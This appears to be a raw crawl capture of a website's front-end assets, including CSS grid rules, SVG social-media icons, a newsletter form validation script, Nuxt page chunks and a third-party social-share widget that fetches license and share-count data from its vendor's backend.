3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469a3-91cef81e{grid-area:3/1/4/4}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469aa-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469ae-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b2-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b6-91cef81e{grid-column:span 3/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469ba-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469bc-91cef81e,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469c0-91cef81e{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef820{grid-column:span 4/span 4}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf5424699f-91cef834{grid-area:span 1/span 3/span 1/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469a3-91cef834{grid-area:3/1/4/4}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469aa-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469ae-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b2-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469b6-91cef834{grid-column:span 3/span 3}#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469ba-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469bc-91cef834,#w-node-_31478d17-ab87-9fcf-ac6e-2cdf542469c0-91cef834,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c52-91cef836{grid-area:span 1/span 3/span 1/span 3}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c56-91cef836{grid-area:3/1/4/4}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c5d-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c61-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c65-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c69-91cef836{grid-column:span 3/span 3}#w-node-_35ee1fee-249a-1edc-8ced-329a62231c6d-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c6f-91cef836,#w-node-_35ee1fee-249a-1edc-8ced-329a62231c73-91cef836,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06131-91cef837{grid-area:span 1/span 3/span 1/span 3}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06135-91cef837{grid-area:3/1/4/4}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad0613c-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06140-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06144-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06148-91cef837{grid-column:span 3/span 3}#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad0614c-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad0614e-91cef837,#w-node-_852cb6ea-9682-4df6-8d4d-bb002ad06152-91cef837{grid-area:span 1/span 3/span 1/span 3}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef838,#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef83d{grid-column:span 4/span 4}#w-node-e8b048ae-7f6d-a214-cea4-ff1eb2280393-91cef846,#w-node-e8b048ae-7f6d-a214-cea4-ff1eb228039c-91cef846,#w-node-_6579b36d-cbfc-1082-fbae-1ab2a6aec2ba-91cef84d{grid-area:span 1/span 4/span 1/span 4}#w-node-_17ab5fa9-5162-db1a-5f05-5b780b033235-91cef86c{grid-column:span 4/span 4}#w-node-f22d7843-807f-f041-6dba-1a0fd2e9badd-91cef86d{grid-area:span 1/span 4/span 1/span 4}#w-node-f22d7843-807f-f041-6dba-1a0fd2e9badf-91cef86d{grid-area:2/1/3/5}#w-node-_2e2527e9-2916-3671-457d-9b999878eff0-91cef870{grid-area:span 1/span 10/span 1/span 10}#w-node-_4dcb8e1b-ad58-5a49-363d-3ead13a181b8-91cef87f{grid-area:span 1/span 4/span 1/span 4}#w-node-_11a5b500-d51e-2304-c8e8-659067fc15a2-91cef87f,#w-node-_517d0a9a-ec68-877d-9a70-8a7b62632cd9-91cef87f{justify-self:stretch}#w-node-_13a82e01-3f6a-ec5e-9e05-ddfea4636912-91cef898,#w-node-cc22fbcf-ea46-f8cc-32a4-0fdfbef08117-91cef898{grid-area:span 1/span 4/span 1/span 4}#w-node-_21ed4f07-fe42-af72-0381-959d25181867-91cef898,#w-node-_21ed4f07-fe42-af72-0381-959d25181872-91cef898{justify-self:auto}#w-node-_13a82e01-3f6a-ec5e-9e05-ddfea4636912-91cef899,#w-node-cc22fbcf-ea46-f8cc-32a4-0fdfbef08117-91cef899{grid-area:span 1/span 4/span 1/span 4}#w-node-_21ed4f07-fe42-af72-0381-959d25181867-91cef899,#w-node-_21ed4f07-fe42-af72-0381-959d25181872-91cef899,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226be96-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bea1-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226beac-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226becc-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bed7-91cef89a,#w-node-f4553d93-43a9-b3b8-1ca8-a4266226bee2-91cef89a{justify-self:auto}#w-node-_71da3a75-0fe9-63c4-0150-a763bd08cbd0-91cef8fa,#w-node-c41c5d34-9362-ff22-678c-97a42d4c672d-91cef8fa,#w-node-b42a84d5-d862-d5fc-53d2-3269ad58a5a5-91cef8fa,#w-node-ec7e36ea-346c-c95f-aa36-dfde31c337dd-91cef8fa{justify-self:stretch}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59190-91cef910{grid-area:span 1/span 2/span 1/span 2}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59196-91cef910{grid-area:2/1/3/2}#w-node-_4971e5b1-017b-6126-94b5-4f0fdba59197-91cef910{grid-area:2/2/3/5}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0b-91cef910{grid-area:span 1/span 2/span 1/span 2}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0d-91cef910{grid-area:2/1/3/2}#w-node-_65ab7989-c8b9-0162-4958-74bb12016e0e-91cef910{grid-area:2/2/3/5}#w-node-_14e8cbdd-5b0d-6bf8-17ed-7c3a41958f97-91cef910{grid-column-end:5}#w-node-_51031af4-3518-8322-8324-ddb5fb8e69fb-91cef910{grid-row:2/3;grid-column-start:1}#w-node-c87640b1-482f-0455-da9e-cdd4ab60d09a-91cef910{grid-row:2/3;grid-column-end:5}#w-node-c87640b1-482f-0455-da9e-cdd4ab60d098-91cef910{grid-column-start:1}#w-node-_25fd2f2f-fd79-ffcf-2990-87327f5eb820-91cef910,#w-node-_25af1066-6fa1-8321-cba9-92ec4e15bba1-91cef913{grid-area:span 1/span 4/span 1/span 4}#w-node-c75892a9-c633-7dc8-2981-dae8e864af4b-91cef914{grid-column:span 4/span 4}#w-node-_882746f4-7ef5-bde9-334f-bbf0d0a52fcc-91cef955,#w-node-_1476bfa1-1683-3d73-881e-a97d4d9ac1ef-91cef955,#w-node-_30a2d233-b07d-6c84-de10-eb5a944e0ab2-91cef955{grid-area:span 1/span 4/span 1/span 4}#w-node-_29fcfec2-409f-2c7f-ac84-908bf42af829-91cef960,#w-node-a54acf2b-59ec-8ba9-4d8d-6d9914f95626-91cef960{grid-column:span 12/span 12}}

--- FILE ---
content_type: image/svg+xml
request_url: https://www.circle-economy.com/_ipx/_/images/logotypes/social/linkedin.svg
body_size: 1203
content:
<svg width="39" height="40" viewBox="0 0 39 40" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.5015 0.902344C30.2708 0.902571 39.0015 9.63293 39.0015 20.4023C39.0013 31.1716 30.2707 39.9021 19.5015 39.9023C8.73199 39.9023 0.00159428 31.1718 0.00146484 20.4023C0.00146484 9.63279 8.73191 0.902344 19.5015 0.902344ZM24.6304 16.7412C22.2846 16.7414 21.2345 18.0296 20.6479 18.9336V17.0527H16.228C16.2863 18.2986 16.228 30.3311 16.228 30.3311H20.6479V22.915C20.648 22.5184 20.6767 22.1229 20.7935 21.8389C21.1128 21.0462 21.8395 20.2248 23.0601 20.2246C24.6598 20.2246 25.2993 21.4424 25.2993 23.2266V30.3301H29.7183L29.7192 22.7168C29.7191 18.6388 27.5383 16.7412 24.6304 16.7412ZM9.36475 30.3301H13.7837V17.0527H9.36475V30.3301ZM11.6021 10.6533C10.0906 10.6535 9.10221 11.6447 9.10205 12.9463C9.10205 14.2212 10.0618 15.2412 11.5454 15.2412H11.5737C13.1144 15.241 14.0737 14.2211 14.0737 12.9463C14.0449 11.6446 13.1137 10.6533 11.6021 10.6533Z" fill="#FFE969"/></svg>

--- FILE ---
content_type: application/javascript
request_url: https://files.fluco.studio/circle-economy/forms.js
body_size: 4973
content:
class Form {
  constructor(form) {
    this.form = form;
    // this.submitButton = this.form.querySelector('input[type="submit"]');
    this.submitButton = this.form.querySelector('button');
    this.submitButtonStyles = {
      backgroundColor: this.submitButton.style.backgroundColor,
      color: this.submitButton.style.color,
    };

    this.inputs = [];

    this.allIsFilled = false;

    this.init();
  }

  listenAllInputs() {
    const inputs = this.form.querySelectorAll('input[type="text"], input[type="email"], input[type="checkbox"], select');

    inputs.forEach((input) => {
      this.inputs.push({
        element: input,
        isFilled: false,
        isRequired: input.dataset.nonRequired === 'yes' ? false : true,
        type: input.type,
      });
    });

    this.inputs.forEach((input) => {
      input.element.addEventListener('input', () => {
        this.validateField(input);

        if (this.allIsFilled) {
          this.submitButton.classList.remove('disabled');
        } else {
          this.submitButton.classList.add('disabled');
        }
      });
    });
  }

  validateField(field) {
    if (field.isRequired) {
      if (field.type === 'text') {
        field.isFilled = this.validateText(field.element);
      } else if (field.type === 'email') {
        field.isFilled = this.validateEmail(field.element);
      } else if (field.type === 'checkbox') {
        field.isFilled = this.validateCheckbox(field.element);
      } else if (field.type === 'select-one') {
        field.isFilled = this.validateSelect(field.element);
      }
    }

    this.allIsFilled = this.inputs.every((input) => input.isFilled || !input.isRequired);
  }

  validateText(input) {
    if (!input.value) {
      this.addErrorState(input);

      return false;
    } else {
      this.removeErrorState(input);

      return true;
    }
  }

  validateEmail(input) {
    const emailValue = input.value;

    const emailPattern = /^[a-zA-Z0-9._-]+@[a-zA-Z0-9.-]+\.[a-zA-Z]{2,20}$/;
    if (!emailValue || !emailPattern.test(emailValue)) {
      this.addErrorState(input);

      return false;
    } else {
      this.removeErrorState(input);

      return true;
    }
  }

  validateCheckbox(checkbox) {
    if (!checkbox.checked) {
      this.addErrorState(checkbox);

      return false;
    } else {
      this.removeErrorState(checkbox);

      return true;
    }
  }

  validateSelect(select) {
    if (!select.value) {
      this.addErrorState(select.parentNode.parentNode);

      return false;
    } else {
      this.removeErrorState(select.parentNode.parentNode);

      return true;
    }
  }

  addErrorState(element) {
    element.classList.add('error-state');
    element.classList.remove('success');
    element.parentNode.classList.add('error-state');
  }

  removeErrorState(element) {
    element.classList.remove('error-state');
    element.classList.add('success');
    element.parentNode.classList.remove('error-state');
  }

  listenSubmitButton() {
    this.submitButton.classList.add('disabled');

    this.submitButton.addEventListener('click', (event) => {
      this.inputs.forEach((input) => {
        this.validateField(input);
      });

      if (!this.allIsFilled) {
        event.preventDefault();
      }
    });
  }

  init() {
    this.listenAllInputs();
    this.listenSubmitButton();
  }
}

const form = new Form(document.getElementById('wf-form-mc-embedded-subscribe-form'));

const formStyles = document.createElement('style');

formStyles.innerHTML = `

.new-text-field.updated:focus {
  background-color: #F1F1F1;
}

form button.disabled,
form button.disabled:hover {
  background-color: #E2E2E2;
  color: #7C7C7C;
  cursor: not-allowed;
}

form label {
  user-select: none;
}

.new-text-field-dropdown-list {
  margin-top: 4px;
}








.new-text-field.updated.w-select {
  -webkit-appearance: none;
  -moz-appearance: none;
  appearance: none;
  padding-right: 44px;
}
.new-text-field.updated.drop .utf-validation-icon {
  right: 44px;
}
.new-text-field.updated.error-state ~ .utf-validation-icon.error {
  opacity: 1;
}
.new-text-field.updated.success ~ .utf-validation-icon.success {
  opacity: 1;
}

.new-text-field.updated.error-state {
  border-color: #d60000;
}

.new-text-field.updated.success {
  border-color: #007b22;
}

.new-text-field-dropdown.error-state .new-text-field.updated.drop {
  border-color: #d60000;
  padding-right: 45px;
}
.new-text-field-dropdown.success .new-text-field.updated.drop {
  border-color: #007b22;
  padding-right: 45px;
}
.new-text-field-dropdown.error-state
  .new-text-field.updated.drop
  .utf-validation-icon.error {
  opacity: 1;
}
.new-text-field-dropdown.success
  .new-text-field.updated.drop
  .utf-validation-icon.success {
  opacity: 1;
}

.updated-text-field-wrapper.error-state ~ .updated-text-field-error {
  display: block;
}

.checkbox-field.error-state ~ .updated-text-field-error {
  display: block;
}

`;

document.head.appendChild(formStyles);


--- FILE ---
content_type: image/svg+xml
request_url: https://www.circle-economy.com/_ipx/_/images/logotypes/social/youtube.svg
body_size: 1146
content:
<svg width="38" height="39" viewBox="0 0 38 39" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M19.0039 0.258545C29.4973 0.258545 38.0039 8.76514 38.0039 19.2585C38.0038 29.7518 29.4972 38.2585 19.0039 38.2585C8.51072 38.2584 0.0040447 29.7517 0.00390625 19.2585C0.00390625 8.76523 8.51063 0.258693 19.0039 0.258545Z" fill="#FFE969"/><path d="M19.0028 15.8804C20.8682 15.8804 22.3806 17.3926 22.3806 19.2582C22.3806 21.1236 20.8682 22.636 19.0028 22.636C17.1372 22.636 15.625 21.1236 15.625 19.2582C15.625 17.3926 17.1372 15.8804 19.0028 15.8804Z" fill="#FFE969"/><path d="M16.5 14.8838L24 19.2588L16.5 23.6338V14.8838Z" fill="#1B1A1A"/><path d="M19 10.5088C30.25 10.5088 30.25 10.5088 30.25 19.2588C30.25 28.0088 30.25 28.0088 19 28.0088C7.75 28.0088 7.75 28.0088 7.75 19.2588C7.75 10.5088 7.75 10.5088 19 10.5088Z" stroke="#1B1A1A" stroke-width="2.5" stroke-linecap="round" stroke-linejoin="round"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a077200518a27e24c8887_Icon%20container.svg
body_size: -84
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_7766_18353" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
<path d="M12.77 2.45313C7.25002 2.45313 2.77002 6.93313 2.77002 12.4531C2.77002 17.9731 7.25002 22.4531 12.77 22.4531C18.29 22.4531 22.77 17.9731 22.77 12.4531C22.77 6.93313 18.29 2.45313 12.77 2.45313ZM13.77 17.4531H11.77V15.4531H13.77V17.4531ZM13.77 13.4531H11.77L11.77 7.45313H13.77L13.77 13.4531Z" fill="#0A0A0A"/>
</mask>
<g mask="url(#mask0_7766_18353)">
<rect x="0.77002" y="0.453125" width="24" height="24" fill="#D60000"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.circle-economy.com/_nuxt/DqGx-fi7.js
body_size: 1861
content:
import{_ as b,k as _,S as m,l as h,m as y,n as w,o as C,p as k,q as T,f as R,b as v,g as x,r as I,e as D,d as E,a as W,s as $,c as A,t as N,u as B,w as P,x as U}from"./DFDiO0lF.js";import{aN as L,aO as V,aP as q,aQ as O,aE as F,aW as l,aU as n,aX as G,bh as H,aR as Q,aT as r}from"./D1M9XLyf.js";(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e.SENTRY_RELEASE={id:"4d4049a1140b50747e305f3730e441ea8c6391b8"}}catch{}})();try{(function(){var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},t=new e.Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="d534e8cf-7598-46ee-bfe6-72b1fa12157e",e._sentryDebugIdIdentifier="sentry-dbid-d534e8cf-7598-46ee-bfe6-72b1fa12157e")})()}catch{}const X={key:0},Y={key:1,class:"w-full h-[calc(100vh-96px)]"},j=["title","content"],ee=L({__name:"[slug]",async setup(e){let t,o;const d={...U,...P,...B,...N,...A,...$,...W,...E,...D,...I,...x,...v,...R,...T,...k,...C,...w,...y,...h,...m,..._},u=V(),{find:f}=q(),a=u.params.slug,p={populate:{content:{on:{...d}}}},{data:s}=([t,o]=O(()=>Q(`page-${a}`,()=>f("pages",{filters:{slug:{$eq:a}},...p}))),t=await t,o(),t),c=!s.value?.data||s.value.data.length===0,i=`${F().public.legacyCeUrl}/resources/${a}`,g=c?null:s.value.data[0];return(J,K)=>{const S=b;return n(c)?(r(),l("div",Y,[H("iframe",{title:`Report ${n(a)}`,class:"w-full h-full",src:i,content:`frame-src 'self' ${i};`},null,8,j)])):(r(),l("div",X,[G(S,{blocks:n(g)?.content},null,8,["blocks"])]))}}});export{ee as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://cdn.prod.website-files.com/5d26d80e8836af7216ed124d/658a0772a643c0b45888347f_Validation%20icon.svg
body_size: -24
content:
<svg width="25" height="25" viewBox="0 0 25 25" fill="none" xmlns="http://www.w3.org/2000/svg">
<mask id="mask0_7766_20129" style="mask-type:alpha" maskUnits="userSpaceOnUse" x="0" y="0" width="25" height="25">
<path fill-rule="evenodd" clip-rule="evenodd" d="M2.27002 12.4531C2.27002 6.93313 6.75002 2.45313 12.27 2.45313C17.79 2.45313 22.27 6.93313 22.27 12.4531C22.27 17.9731 17.79 22.4531 12.27 22.4531C6.75002 22.4531 2.27002 17.9731 2.27002 12.4531ZM5.27002 12.4531L10.27 17.4531L19.27 8.45313L17.86 7.03313L10.27 14.6231L6.68002 11.0431L5.27002 12.4531Z" fill="#0A0A0A"/>
</mask>
<g mask="url(#mask0_7766_20129)">
<rect x="0.27002" y="0.453125" width="24" height="24" fill="#007B22"/>
</g>
</svg>


--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://www.circle-economy.com/_nuxt/B3RS1XFz.js
body_size: 1038
content:
import{aY as c,aW as d,aT as s,aX as o,b5 as f,c0 as l,c1 as r}from"./D1M9XLyf.js";(function(){try{var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{};e.SENTRY_RELEASE={id:"4d4049a1140b50747e305f3730e441ea8c6391b8"}}catch{}})();try{(function(){var e=typeof window<"u"?window:typeof global<"u"?global:typeof globalThis<"u"?globalThis:typeof self<"u"?self:{},n=new e.Error().stack;n&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[n]="c840eecc-8be4-4a6a-a603-6c82ef49803a",e._sentryDebugIdIdentifier="sentry-dbid-c840eecc-8be4-4a6a-a603-6c82ef49803a")})()}catch{}const i={},_={class:"bg-white"};function u(e,n){const t=l,a=r;return s(),d("div",_,[o(t),f(e.$slots,"default"),o(a)])}const p=c(i,[["render",u]]);export{p as default};


--- FILE ---
content_type: application/javascript
request_url: https://social-share-cdn.pages.dev/social-share/1.0.5/social-share.js
body_size: 3223
content:
var e=Object.defineProperty,__publicField=(t,o,n)=>((t,o,n)=>o in t?e(t,o,{enumerable:!0,configurable:!0,writable:!0,value:n}):t[o]=n)(t,"symbol"!=typeof o?o+"":o,n),__async=(e,t,o)=>new Promise(((n,i)=>{var fulfilled=e=>{try{step(o.next(e))}catch(t){i(t)}},rejected=e=>{try{step(o.throw(e))}catch(t){i(t)}},step=e=>e.done?n(e.value):Promise.resolve(e.value).then(fulfilled,rejected);step((o=o.apply(e,t)).next())}));!function(){const e=`__flowappz-social-share-${Date.now()}__`;if(window[e])console.warn("⚠️ SocialShareManager is already loaded!");else{window[e]=!0;class SocialShareManager{constructor(){__publicField(this,"platformUrls"),__publicField(this,"settings",null),__publicField(this,"hasValidLicenseKey",!1),__publicField(this,"minimumShareCount",0),__publicField(this,"totalShareCount",0),__publicField(this,"countData",null),__publicField(this,"platformsCallToAction",{facebook:"Share",linkedin:"Share",twitter:"Tweet",email:"Email",pinterest:"Pin",reddit:"Share",telegram:"Share",whatsapp:"Share",snapchat:"Snap",instagram:"Share",viber:"Share",tumblr:"Share",wechat:"Share",digg:"Share",flipboard:"Flip",messenger:"Share",blogger:"Share",buffer:"Share",gmail:"Email",line:"Share",pocket:"Share",qzone:"Share",instapaper:"Share"}),this.platformUrls={facebook:e=>`https://www.facebook.com/sharer/sharer.php?u=${encodeURIComponent(e)}`,twitter:(e,t)=>`https://twitter.com/intent/tweet?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"Check this out!")}`,linkedin:e=>`https://www.linkedin.com/sharing/share-offsite/?url=${encodeURIComponent(e)}`,whatsapp:(e,t)=>`https://wa.me/?text=${encodeURIComponent(`${t||""} ${e}`)}`,reddit:(e,t)=>`https://reddit.com/submit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}`,pinterest:(e,t)=>`https://www.pinterest.com/pin/create/button/?url=${encodeURIComponent(e)}&media=${encodeURIComponent(e)}&description=${encodeURIComponent(t||"")}`,telegram:(e,t)=>`https://t.me/share/url?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"")}`,email:(e,t,o)=>`mailto:?subject=${encodeURIComponent(t||"")}&body=${encodeURIComponent(o||"")} ${encodeURIComponent(e)}`,snapchat:e=>`https://www.snapchat.com/scan?attachmentUrl=${encodeURIComponent(e)}`,instagram:()=>"https://www.instagram.com/",viber:(e,t)=>`viber://forward?text=${encodeURIComponent(`${t||""} ${e}`)}`,tumblr:(e,t,o)=>`https://www.tumblr.com/widgets/share/tool?canonicalUrl=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"")}&caption=${encodeURIComponent(o||"")}`,wechat:e=>`https://api.qrserver.com/v1/create-qr-code/?size=154x154&data=${encodeURIComponent(e)}`,digg:(e,t)=>`http://digg.com/submit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}`,flipboard:(e,t)=>`https://share.flipboard.com/bookmarklet/popout?ext=sharethis&title=${encodeURIComponent(t||"Check this out!")}&url=${encodeURIComponent(e)}`,messenger:e=>`fb-messenger://share?link=${encodeURIComponent(e)}`,blogger:(e,t,o)=>`https://www.blogger.com/blog-this.g?u=${encodeURIComponent(e)}&n=${encodeURIComponent(t||"")}&t=${encodeURIComponent(o||"")}`,buffer:(e,t)=>`https://buffer.com/add?url=${encodeURIComponent(e)}&text=${encodeURIComponent(t||"")}`,gmail:(e,t,o)=>`https://mail.google.com/mail/?view=cm&fs=1&to=&su=${encodeURIComponent(t||"")}&body=${encodeURIComponent((o||"")+" "+e)}&tf=1`,line:e=>`https://social-plugins.line.me/lineit/share?url=${encodeURIComponent(e)}`,pocket:(e,t)=>`https://getpocket.com/save?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}`,qzone:(e,t,o)=>`https://sns.qzone.qq.com/cgi-bin/qzshare/cgi_qzshare_onekey?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}&desc=${encodeURIComponent(o||"")}`,instapaper:(e,t,o)=>`https://www.instapaper.com/edit?url=${encodeURIComponent(e)}&title=${encodeURIComponent(t||"Check this out!")}&description=${encodeURIComponent(o||"")}`}}checkValidLicenseKey(e){return __async(this,null,(function*(){try{const t=yield fetch(`https://cache-service-production.up.railway.app/api/license?siteId=${e}&appName=social-share`);if(t.ok){const e=yield t.json();return this.hasValidLicenseKey=e.active,e.active}return this.hasValidLicenseKey=!1,!1}catch(t){return this.hasValidLicenseKey=!1,!1}}))}getMetaContent(e,t){var o;return(null==(o=document.querySelector(`meta[property='${e}']`))?void 0:o.getAttribute("content"))||t}getOpenGraphData(){return{title:this.getMetaContent("og:title",document.title||"Default Title"),description:this.getMetaContent("og:description",this.getMetaContent("description","Default Description")),imageUrl:this.getMetaContent("og:image","https://example.com/default-image.jpg"),url:this.getMetaContent("og:url",window.location.href)}}shareOnPlatform(e){var t,o;const{title:n,description:i,url:a}=this.getOpenGraphData(),l=null==(o=(t=this.platformUrls)[e])?void 0:o.call(t,a,n,i);if(l){const t=600,o=400,n=window.screen.width/2-t/2,i=window.screen.height/2-o/2;window.open(l,`Share on ${e}`,`width=${t},height=${o},top=${i},left=${n},resizable=yes,scrollbars=yes`)}else console.error(`Unsupported platform: ${e}`)}incrementShareCount(e){return __async(this,null,(function*(){var t;try{const o=null==(t=document.querySelector("html"))?void 0:t.getAttribute("data-wf-site");yield fetch("https://social-share-backend-production.up.railway.app/api/sites/share-counts/increment",{method:"POST",headers:{"Content-Type":"application/json"},body:JSON.stringify({siteId:o,platform:e})})}catch(o){console.error(`Failed to increment share count for ${e}`,o)}}))}loadSettings(){return __async(this,null,(function*(){var e,t,o,n,i,a,l;const s=null==(e=document.querySelector("[flowappz-socialshare-settings]"))?void 0:e.getAttribute("flowappz-socialshare-settings"),r=(null==(t=document.querySelector("html"))?void 0:t.getAttribute("data-wf-site"))||"";if(r?yield this.checkValidLicenseKey(r):console.warn("⚠️ siteId not found, skipping license check."),s)try{this.settings=JSON.parse(s),((null==(i=null==(n=null==(o=this.settings)?void 0:o.rootStyle)?void 0:n.counts)?void 0:i.showTotalCount)||"None"!==(null==(l=null==(a=this.settings)?void 0:a.buttonStyle)?void 0:l.label))&&this.fetchAndDisplayTotalShareCount()}catch(c){console.error("❌ Failed to parse social share settings:",c)}else console.warn("⚠️ No flowappz-socialshare-settings attribute found.")}))}fetchAndDisplayTotalShareCount(){return __async(this,null,(function*(){var e,t,o,n,i,a,l,s,r,c,h,u,p,d,m;const f=null==(e=document.querySelector("html"))?void 0:e.getAttribute("data-wf-site"),w=null==(n=null==(o=null==(t=this.settings)?void 0:t.rootStyle)?void 0:o.counts)?void 0:n.showTotalCount,g="None"===(null==(a=null==(i=this.settings)?void 0:i.buttonStyle)?void 0:a.label);if(f)if(w||!g)try{if(this.hasValidLicenseKey){const e=yield fetch(`https://social-share-backend-production.up.railway.app/api/sites/share-counts/${f}`);if(!e.ok)throw new Error(`Failed to fetch share counts (Status: ${e.status})`);const{data:t}=yield e.json();this.countData=t,this.totalShareCount=Object.values(t).reduce(((e,t)=>e+Number(t)),0),this.minimumShareCount=null!=(c=null==(r=null==(s=null==(l=this.settings)?void 0:l.rootStyle)?void 0:s.counts)?void 0:r.minimumCount)?c:0;const o=this.formatLargeNumber(this.totalShareCount);(null==(p=null==(u=null==(h=this.settings)?void 0:h.rootStyle)?void 0:u.counts)?void 0:p.showTotalCount)&&this.totalShareCount>=this.minimumShareCount?(document.querySelectorAll('[flowappz-social-share-count="true"]').forEach((e=>{e.textContent=o})),document.querySelectorAll('[flowappz-social-share-share="true"]').forEach((e=>{e.textContent="Shares"})),document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display=""}))):document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display="none"}))}else document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display="none"}));"None"!==(null==(m=null==(d=this.settings)?void 0:d.buttonStyle)?void 0:m.label)?document.querySelectorAll("[flowappz-socialshare-element]").forEach((e=>{var t,o,n,i,a;const l=e.getAttribute("flowappz-socialshare-element"),s=e.querySelector('[flowappz-socialshare-button-text="true"]');if(s)if("Call to Action"===(null==(o=null==(t=this.settings)?void 0:t.buttonStyle)?void 0:o.label)){const e=l&&this.platformsCallToAction[l.toLowerCase()]||"Share";s.textContent=e,s.style.display=""}else if("Share Counts"===(null==(i=null==(n=this.settings)?void 0:n.buttonStyle)?void 0:i.label))if(this.hasValidLicenseKey&&this.countData&&this.totalShareCount>=this.minimumShareCount){const e=null!=(a=this.countData[l])?a:0;if(e>=this.minimumShareCount){const t=this.formatLargeNumber(e);s.textContent=t,s.style.display=""}else{const e=l&&this.platformsCallToAction[l.toLowerCase()]||"Share";s.textContent=e,s.style.display=""}}else{const e=l&&this.platformsCallToAction[l.toLowerCase()]||"Share";s.textContent=e,s.style.display=""}})):document.querySelectorAll('[flowappz-socialshare-button-text="true"]').forEach((e=>{e.textContent="",e.style.display="none"}))}catch(C){console.error("❌ Error in fetchAndDisplayTotalShareCount:",C),document.querySelectorAll('[flowappz-social-share-count-wrapper="true"]').forEach((e=>{e.style.display="none"}))}else console.log("Fetch aborted: Counts not configured to show.");else console.warn("Fetch aborted: siteId not found.")}))}formatLargeNumber(e){const t=["","k","m","b","t","q","Q","s","S","o","n","d"];let o=0;for(;e>=1e3&&o<t.length-1;)e/=1e3,o++;return`${e.toFixed(1)}${t[o]}`}initialize(){return __async(this,null,(function*(){yield this.loadSettings();["facebook","twitter","linkedin","whatsapp","reddit","pinterest","telegram","email","snapchat","instagram","viber","tumblr","wechat","digg","flipboard","messenger","blogger","buffer","gmail","line","pocket","qzone","instapaper"].forEach((e=>{const t=document.querySelector(`[flowappz-socialshare-element="${e}"]`);t&&t.addEventListener("click",(()=>{this.shareOnPlatform(e),this.hasValidLicenseKey&&this.incrementShareCount(e)}))}))}))}}document.addEventListener("DOMContentLoaded",(()=>__async(this,null,(function*(){const e=new SocialShareManager;yield e.initialize()}))))}}();


--- FILE ---
content_type: image/svg+xml
request_url: https://www.circle-economy.com/_ipx/_/images/logotypes/social/instagram.svg
body_size: 3650
content:
